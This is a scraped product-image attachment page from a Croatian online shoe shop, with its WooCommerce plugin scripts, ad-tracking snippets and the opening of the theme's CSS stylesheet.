				<path class="icon-fill" fill-rule="evenodd" clip-rule="evenodd" fill="#151515" d="M9.497,6.556c0-2.979,0.469-4.403,3.503-4.403
					s3.502,1.424,3.502,4.403v0.527h2.197V6.556c0-4.169-1.453-6.561-5.699-6.561S7.3,2.387,7.3,6.556v0.527h2.197V6.556z M26,28
					l-1.186-9.485l-0.82-7.433c0-0.952-0.761-1.726-1.715-1.785C21.891,9.112,21.46,9,21,9H5C4.54,9,4.109,9.112,3.721,9.297
					c-0.955,0.06-1.715,0.833-1.715,1.785l-0.824,7.466L0,28c0,0.217,0.025,0.427,0.068,0.63l-0.063,0.576
					c0,0.991,0.82,1.798,1.83,1.798h22.328c1.009,0,1.83-0.807,1.83-1.798l-0.063-0.575C25.975,28.428,26,28.217,26,28z"/>
			</g>
		</g>
		</svg>
		<span class="float_count" id="float_count">0</span>
	</a>
					</div>
					<div class="menu-holder ">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
						<nav id="nav" role="navigation">
														  <ul id="menu-navigation-1" class="sf-menu"><li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/">Žene</a>
<ul class="sub-menu " >
	<li id="menu-item-6395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/">Muškarci</a>
<ul class="sub-menu " >
	<li id="menu-item-6399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/">Odjeća</a>
<ul class="sub-menu " >
	<li id="menu-item-37295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/">Accessories</a>
<ul class="sub-menu " >
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/">SALE</a>
<ul class="sub-menu " >
	<li id="menu-item-87517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#">Info</a>
<ul class="sub-menu " >
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>													</nav>
					</div>
					
				</div>
				
						            
           		</header>
		<!-- End Header -->
				
		<div role="main" class="">
			
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 872664617;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/872664617/?guid=ON&amp;script=0"/>
</div>
</noscript><div class="blog-section">
<div class="row">
	<section class="small-12 columns cf">
  	  <article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-96117 attachment type-attachment status-inherit hentry" id="post-96117" role="article">
	  	<header class="post-title small-12 small-centered medium-8 columns">
	  		<h2 itemprop="headline">CC231860-600_Agua_Copa_Playa-7</h2>
	  	</header>
	  	<aside class="post-meta cf">
	<ul>
				
								
				
				<li><time class="author" datetime="2023-04-12T09:38:48+00:00">12 travnja, 2023</time></li>
				
				<li>by <a href="https://shoetique.hr/author/viktorija/" title="Objave od: Viktorija" rel="author">Viktorija</a></li>
			</ul>
</aside>	    
	    <div class="row">
	    	<div class="small-12 medium-2 columns">
	    		<!-- Start Sharing -->
<section id="post-sharing">
	<aside id="product_share" data-fb="true" data-tw="true" data-pi="true" data-boxed="1">
	<div class="placeholder" data-url="https://shoetique.hr/cc231860-600_agua_copa_playa-7/" data-text="CC231860-600_Agua_Copa_Playa-7" data-media="https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7.webp"></div>
</aside>
</section>
<!-- End Sharing -->	    	</div>
	    	<div class="small-12 medium-8 columns">
	    		<div class="post-content single-text">
			    	<p class="attachment"><a href='https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7.webp'><img fetchpriority="high" decoding="async" width="240" height="300" src="https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7-240x300.webp" class="attachment-medium size-medium" alt="" srcset="https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7-240x300.webp 240w, https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7-360x450.webp 360w, https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7-819x1024.webp 819w, https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7-768x960.webp 768w, https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7-370x463.webp 370w, https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7.webp 880w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
			    	    			</div>
    			<!-- Start Previous / Next Post -->
<section id="post-prevnext" class=" hide-on-print">
	<div class="row">
					</div>
</section>
<!-- End Previous / Next Post -->    		</div>
    		<div class="small-12 medium-2 columns"></div>
	    </div>
	  </article>
  	</section>
</div>
<!-- Start #comments -->
<section id="comments" class="cf full">
	<div class="row">
		<div class="small-12 medium-8 small-centered columns">
  			<p class="nocomments">Komentari su zatvoreni</p>



  	</div>
  </div>
</section>
<!-- End #comments -->
</div>



	</div><!-- End role["main"] -->

					<footer class="eu-label-footer fixed">
				<div class="eu-label-footer__wrap">
					<h4 class="eu-label-footer__copyright">© Shoetique</h4>
					<img src="https://shoetique.hr/wp-content/themes/north-wp/assets/img/shoetique_eu.jpg" />
				</div>
			</footer>
		
	</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/north-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.mfp-bg{background:#000000;}</style>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//shoetique.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shoetique.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a87f86f6e0","remove_from_wishlist_nonce":"2737721d77","reload_wishlist_and_adding_elem_nonce":"69bab2d9fa","load_mobile_nonce":"2769d1cd34","delete_item_nonce":"8c6effc9c2","save_title_nonce":"813180c846","save_privacy_nonce":"fbfa8a906d","load_fragments_nonce":"511b6d3ffa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shoetique.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=3.2.0" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/isotope.js?ver=3.2.0" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php","js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e8c8085d133e17343e42c5ea5d5ac45","fragment_name":"wc_fragments_7e8c8085d133e17343e42c5ea5d5ac45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js" id="app-js"></script>
<script></script>

<script type="text/javascript">

    adroll_adv_id = "H4GDBPXQFNESNNRSYUH7OE";
    adroll_pix_id = "4GXDL2XPQRCRNBHYKZG24A";

    // adroll_email = "username@example.com"; // OPTIONAL: provide email to improve user identification

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css
body_size: 37727
content:
@charset "UTF-8";
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Header
5. Footer
6. Magnific Popup
7. Custom Checkbox + Radio
8. Post Syling
9. Overlay
10. Sidebar & Widgets
11. Pagination
12. Carousel
13. Snap To Scroll
14. Custom Scrollbar
15. Form Styling
16. Revolution Slider
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
21. Side Cart
22. Comments
23. Shop
24. Shortcodes
25. Animations
26. Style Switcher
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
General
*/
html {
  height: 100%;
}
html.touch .animation {
  opacity: 1;
}


.header .logo .logoimg{
	max-width:400x;
}

@media screen and (max-width:1700px){
	
	.header .logo .logoimg{
	max-width:210px;
	}		
}

@media screen and (max-width:1300px){
	
	.header .logo .logoimg{
	max-width:180px;
	}		
}


@media screen and (max-width:1010px){
	
	.header .logo .logoimg{
	max-width:100px;
	}		
}

@media screen and (max-width:600px){
	.header .logo .logoimg{
	max-width:100%;
}
}




.payment_method_paypal{
	display:none!important;
}

.product-information .single_add_to_cart_button{
width:100%;
max-width:346px;
}


.stock.in-stock{
display:none;
}


.footer-payment-links li{
	display:inline-block;
	margin-left:10px;
	margin-bottom:15px;
}

.footer-payment-links img{
	width:30px;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
	-o-transition: all linear 0.1s;
	-webkit-transition: all linear 0.1s;
	-moz-transition: all linear 0.1s;
	transition:all linear 0.1s;
	
}

#footer:hover .footer-payment-links img{
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}


#product-images figure a img{
	margin-top:130px;
  aspect-ratio: 4/3;
  object-fit: contain;
}

@media screen and (max-width:900px){
	#product-images figure a img{
	margin-top:0px;
}
}


html.touch .animate {
  -webkit-animation: none !important;
  -moz-animation: none !important;
  -ms-animation: none !important;
  -o-animation: none !important;
  animation: none !important;
  -webkit-animation-duration: 0s !important;
  -moz-animation-duration: 0s !important;
  -ms-animation-duration: 0s !important;
  -o-animation-duration: 0s !important;
  animation-duration: 0s !important;
  -webkit-animation-fill-mode: none !important;
  -moz-animation-fill-mode: none !important;
  -ms-animation-fill-mode: none !important;
  -o-animation-fill-mode: none !important;
  animation-fill-mode: none !important;
}

body {
  color: #5e5f62;
  position: static;
  background: #fff;
}
body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body blockquote, body th, body td {
  font-size: inherit;
  font-family: inherit;
}
body p,
body lighting-color {
  font-style: normal;
  font-size: 14px;
  font-weight: 300;
}
body strong {
  font-weight: 600;
}
body.snap {
  overflow: hidden;
}
@media only screen and (max-width: 40.063em) {
  body.snap {
    overflow: auto;
  }
}

figure {
  margin: 0;
}

.disable-hover,
.disable-hover * {
  pointer-events: none !important;
}

a {
  color: #141414;
  outline: 0;
}
a:hover {
  color: #0eb477;
}

h1, h2, h3, h4, h5, h6 {
  color: #141414;
}

/*------------------------------------------------------------------
Re-usable Styles
*/
.hind, h1, h2, h3, h4, h5, h6 {
  font-family: "Hind", sans-serif;
}

.reset, #nav ul.sub-menu, .account-holder ul, .widget.widget_calendar table, .searchform fieldset {
  margin: 0;
  padding: 0;
}

.cf:before, .post:before, .post .post-gallery:before, .post .post-content > .woocommerce:before, .wpcf7-form-control-wrap:before, .coupon-container:before, ul.accordion > li .content:before, .cf:after, .post:after, .post .post-gallery:after, .post .post-content > .woocommerce:after, .wpcf7-form-control-wrap:after, .coupon-container:after, ul.accordion > li .content:after,
.clear:before,
.clear:after {
  content: " ";
  display: table;
}
.cf:after, .post:after, .post .post-gallery:after, .post .post-content > .woocommerce:after, .wpcf7-form-control-wrap:after, .coupon-container:after, ul.accordion > li .content:after,
.clear:after {
  clear: both;
}

.sprite {
  background-image: url("../img/sprite.png");
  -moz-background-size: 250px 250px;
  -o-background-size: 250px 250px;
  -webkit-background-size: 250px 250px;
  background-size: 250px 250px;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, #infinitescroll [class*="column"] + [class*="column"]:last-child, .blog-section.masonry [class*="column"] + [class*="column"]:last-child, .products [class*="column"] + [class*="column"]:last-child, .product-page .variations_form .variations [class*="column"] + [class*="column"]:last-child, .related [class*="column"] + [class*="column"]:last-child, .posts [class*="column"] + [class*="column"]:last-child, .thb-portfolio [class*="column"] + [class*="column"]:last-child {
  float: left;
}

.thb-five {
  width: 20%;
}
@media only screen and (max-width: 40.063em) {
  .thb-five {
    width: 50%;
  }
}

.transition, a, #wrapper #content-container, .header, #nav .sf-menu > li > a:after, .account-holder #cart-icon .icon-fill, #footer, .footer_inner .footer_products, .footer_products .footer_tabs, .footer_products .carousel-container .carousel, .mfp .mfp-content, .mfp.mfp-bg, .theme-popup, .custom_check + .custom_label, .custom_check + .custom_label:before, .post .post-meta ul li, .fresco .overlay, .arrow_static .carousel .owl-nav div, [role="main"].snap_scroll, [role="main"].snap_scroll .ai-indicator, [role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content, input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea, #mobile-menu, .mobile-menu li span, .mobile-menu li a, #side-cart, .back_to_account:after, .product-category > a, .product-category > a img, .product-category > a .title, .product-category > a:after, .btn,
.button,
input[type=submit], .list > h6, ul.accordion > li > div.title, .toggle .title, .toggle .title:after, .post .post-content .iconbox > span, .lookbook-container .look .info, .tparrows.default.round, #prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:before, #style-switcher {
  -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.admin-bar .admin-style, .admin-bar .header, .admin-bar .mfp.quick-search .mfp-content, .mfp.quick-search .admin-bar .mfp-content, .admin-bar .half_section, .admin-bar .two_section, .admin-bar .one_section, .admin-bar .product-information, .admin-bar .product-gallery.boxed, .admin-bar [role="main"] > .woocommerce {
  top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar .admin-style, .admin-bar .header, .admin-bar .mfp.quick-search .mfp-content, .mfp.quick-search .admin-bar .mfp-content, .admin-bar .half_section, .admin-bar .two_section, .admin-bar .one_section, .admin-bar .product-information, .admin-bar .product-gallery.boxed, .admin-bar [role="main"] > .woocommerce {
    top: 32px;
  }
}

.row.full-width-row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
.row.no-padding {
  margin: auto;
}
.row.no-padding > .columns,
.row.no-padding .owl-item > .columns {
  padding: 0;
}

.page-padding, .sidebar, #shop-page.pull, #shop-page.push,
.no-products {
  padding-top: 100px;
  padding-bottom: 90px;
}
@media only screen and (max-width: 40.063em) {
  .page-padding, .sidebar, #shop-page.pull, #shop-page.push,
  .no-products {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-bottom-padding {
  padding-bottom: 90px;
}
@media only screen and (max-width: 40.063em) {
  .page-bottom-padding {
    padding-bottom: 0;
  }
}

.extra-page-padding, .blog-section {
  padding-top: 150px;
  padding-bottom: 110px;
}
@media only screen and (max-width: 40.063em) {
  .extra-page-padding, .blog-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.thb-loading:after, #infinitescroll.loading:after {
  content: '';
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -16px;
  background: #fff url("[data-uri]") center center no-repeat;
}

.hide-large{
  display: none;
}
@media only screen and (max-width: 40.063em){
  .hide-large{
    display: block;
  }
}

.hide-small{
  display: block;
}
@media only screen and (max-width: 40.063em){
  .hide-small{
    display: none;
  }
}

/*------------------------------------------------------------------
Body
*/
#wrapper {
  position: relative;
  min-height: 100%;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  #wrapper {
    height: auto;
    min-height: 100%;
  }
}
#wrapper #home-slider {
  z-index: 9;
  position: relative;
}
#wrapper [role="main"] {
  position: relative;
  z-index: 10;
}
.error404 #wrapper [role="main"] {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
}
.single-product #wrapper {
  min-height: 100%;
  overflow: hidden;
  height: 100%;
}
@media only screen and (max-width: 80em) {
  .single-product #wrapper {
    overflow: visible;
    height: auto;
  }
}
.single-product #wrapper [role="main"],
.single-product #wrapper #content-container {
  height: 100%;
}
.extended_product_page.single-product #wrapper {
  overflow: visible;
}
.extended_product_page.single-product #wrapper #content-container {
  height: auto;
}
#wrapper #content-container {
  min-height: 100%;
}
#wrapper #content-container .click-capture {
  position: absolute;
  z-index: 998;
